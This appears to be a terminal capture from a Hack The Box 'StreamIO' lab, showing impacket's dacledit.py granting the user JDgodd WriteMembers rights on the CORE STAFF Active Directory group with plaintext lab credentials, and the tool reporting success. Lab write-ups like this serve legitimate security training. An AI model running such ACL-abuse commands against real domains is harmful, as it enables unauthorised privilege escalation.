 [*] Principal SID not found in LDAP (controlledUser)
┌──(kali㉿kali)-[~/Downloads/impacket-dacledit/examples]
└─$ dacledit.py -action 'write' -rights 'WriteMembers' -principal 'JDgodd' -target-dn 'CN=CORE STAFF,CN=USERS,DC=ST
REAMIO,DC=HTB' 'STREAMIO.HTB'/'JDgodd':'JDg0dd1s@d0p3cr3@t0r'
/usr/local/bin/dacledit.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pyp
a.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.9.25.dev1', 'dacledit.py')
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation
[*] DACL backed up to dacledit-20240119-211427.bak
[*] DACL modified successfully!
┌──(kali㉿kali)-[~/Downloads/impacket-dacledit/examples]
└─$
6 folders | 11 files: 63.3 KiB (64843 bytes) | Free space: 31.2 GiB